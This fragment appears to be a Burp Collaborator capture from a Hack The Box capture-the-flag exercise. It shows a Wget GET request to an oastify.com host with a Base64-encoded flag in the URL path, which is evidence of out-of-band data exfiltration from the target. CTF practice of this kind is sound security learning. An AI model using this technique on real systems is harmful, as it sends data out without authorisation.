 17 2022-Jul-27 15:52:09 UTC HTTP xef9mg9r82uyoyaemcskggdkdbj27r
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /SFRCe3MwcnJ5XzFtX24wN18xbnQwX3R5cDNfY2gzY2s1fQ== HTTP/1.1
2 Host: xef9mg9r82uyoyaemcskggdkdbj27r.oastify.com
3 User-Agent: Wget
4 Connection: close
5
6
Inspector
Selection 48
Selected text
SFRCe3MwcnJ5XzFtX24wN18xbnQwX
3R5cDNfY2gzY2s1fQ==
Decoded from: Base64
HTB{
}